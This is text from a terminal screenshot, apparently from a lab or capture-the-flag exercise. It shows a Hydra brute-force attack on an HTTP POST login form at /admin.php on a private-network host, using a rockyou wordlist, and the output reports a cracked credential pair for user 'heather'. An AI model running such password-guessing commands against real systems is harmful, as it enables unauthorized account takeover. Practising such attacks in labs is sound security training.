 crazyeights@es-base: ~
crazyeights@es-base:~$ hydra -l heather -P lists/rockyou-40.txt -f -e nsr 192.168.202.130 http-post-form "/admin.php:user=^USER^&
password=^PASS^:Invalid"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for il
legal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-01-20 22:02:33
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3961 login tries (l:1/p:3961), ~248 tries per task
[DATA] attacking http-post-form://192.168.202.130:80/admin.php:user=^USER^&password=^PASS^:Invalid
[80][http-post-form] host: 192.168.202.130   login: heather   password: heather
[STATUS] attack finished for 192.168.202.130 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-01-20 22:02:34
crazyeights@es-base:~$